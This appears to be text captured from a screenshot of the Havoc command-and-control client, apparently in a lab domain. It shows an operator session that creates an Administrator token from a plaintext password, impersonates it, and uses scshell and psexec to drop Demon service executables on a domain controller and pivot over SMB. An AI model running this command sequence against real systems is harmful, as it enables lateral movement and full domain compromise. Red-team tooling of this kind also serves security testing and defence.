 Havoc
Havoc View Attack Scripts Help
2e3ca652 @ DemonSvc.exe\3404
[TALON-DC\SYSTEM]
3e821190 @ demon_https.exe\724
[SPIDER-PC\pparker]
54ce9386 @ UevAgentService.exe\2852
[TALON-DC\SYSTEM]
Event Viewer
17/10/2022 00:06:06 [*] Started "Agent Listener - HTTP/s" listener
17/10/2022 00:06:06 [*] Started "Pivot - Smb" listener
17/10/2022 00:06:11 [+] 5pider connected to teamserver
17/10/2022 00:06:20 [*] Initialized 3e821190 :: pparker@172.16.134.130 (SPIDER-PC)
17/10/2022 00:11:06 [*] Initialized 54ce9386 :: SYSTEM@172.16.134.129 (TALON-DC)
17/10/2022 00:11:59 [*] Initialized 2e3ca652 :: SYSTEM@172.16.134.129 (TALON-DC)
Teamserver Chat [3e821190] pparker/SPIDER-PC [54ce9386] SYSTEM/TALON-DC
[17/10/2022 00:06:20] Agent 3E821190 authenticated from 192.168.0.148 as SPIDER-PC\pparker :: [Internal: 172.16.134.130] [Process: demon_https.exe\724] [Arch: x64] [Pivot: Direct]
17/10/2022 00:10:12 [5pider] Demon » token make TALON.local Administrator spiderman2019&
[*] [0176BE89] Tasked demon to make a new network token for TALON.local\Administrator
[+] Send Task to Agent [62 bytes]
[+] Successful created token: TALON.local\Administrator
17/10/2022 00:10:15 [5pider] Demon » token impersonate 0
[*] [08EB6F72] Tasked demon to impersonate a process token
[+] Send Task to Agent [16 bytes]
[+] Successful impersonated TALON.local\Administrator
17/10/2022 00:10:20 [5pider] Demon » jump-exec scshell TALON-DC UevAgentService /tmp/demon_svc.exe
[*] [04B5C6E8] Tasked demon to execute /tmp/demon_svc.exe on TALON-DC
[+] Send Task to Agent [127035 bytes]
[*] Dropped service executable on TALON-DC at \\TALON-DC\C$\Windows\UevAgentService.exe
[*] Service original path: C:\Windows\system32\AgentService.exe
[*] Service path changed to: \\TALON-DC\C$\Windows\UevAgentService.exe
[+] Service UevAgentService started
[+] Service path restored to original: C:\Windows\system32\AgentService.exe
[+] scshell successful executed on TALON-DC
17/10/2022 00:11:04 [5pider] Demon » pivot connect TALON-DC demon_pipe
[*] [9D74C168] Tasked demon to connect to a smb pivot: \\TALON-DC\pipe\demon_pipe
[+] Send Task to Agent [68 bytes]
[+] [SMB] Connected to pivot agent [3e821190]-<>-<>-[54ce9386]
17/10/2022 00:11:29 [5pider] Demon » jump-exec psexec TALON-DC DemonSvc /tmp/demon_svc.exe
[*] [3497C8FB] Tasked demon to execute /tmp/demon_svc.exe on TALON-DC
[+] Send Task to Agent [125767 bytes]
[*] Dropped service executable on TALON-DC at \\TALON-DC\C$\Windows\DemonSvc.exe
[+] psexec successful executed on TALON-DC
17/10/2022 00:11:59 [5pider] Demon » pivot connect TALON-DC demon_pipe
[*] [9FC80EA5] Tasked demon to connect to a smb pivot: \\TALON-DC\pipe\demon_pipe
[+] Send Task to Agent [68 bytes]
[+] [SMB] Connected to pivot agent [3e821190]-<>-<>-[2e3ca652]
[pparker/SPIDER-PC] demon_https.exe/724 x64 (TALON.local)
>>>